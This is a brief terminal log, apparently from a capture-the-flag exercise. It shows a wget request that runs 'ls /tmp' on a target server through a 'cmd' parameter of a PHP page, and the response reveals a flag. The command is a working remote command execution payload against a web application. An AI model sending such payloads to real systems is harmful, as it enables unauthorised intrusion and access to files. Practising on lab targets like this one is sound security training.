 wget 'http://192.169.85.2/index.php?cmd=ls /tmp' -O /tmp/result && cat /tmp/result
--2025-06-25 06:54:37-- http://192.169.85.2/index.php?cmd=ls%20/tmp
Connecting to 192.169.85.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: '/tmp/result'
0K 12.9M=0s
2025-06-25 06:54:37 (12.9 MB/s) - '/tmp/result' saved [68]
index.php?cmd=ls /tmpflag-{bmhe3d8f42f-b776-4dfe-acef-b29e7d530553}